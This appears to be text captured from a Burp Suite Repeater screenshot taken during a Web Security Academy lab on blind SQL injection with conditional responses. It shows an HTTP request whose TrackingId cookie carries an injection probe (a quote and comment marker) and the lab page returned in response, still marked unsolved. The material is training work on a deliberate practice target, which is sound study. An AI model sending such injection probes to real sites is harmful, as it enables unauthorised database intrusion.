 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ae6007b0335bd698109ed3900da0087.web-security-academy.net
3 Cookie: TrackingId=JSVpIOar5IUev5L7'--; session=NOgph8b5C8LCSDoVbHL8eTGmSG8Mi8aR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab home
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Inspector
Notes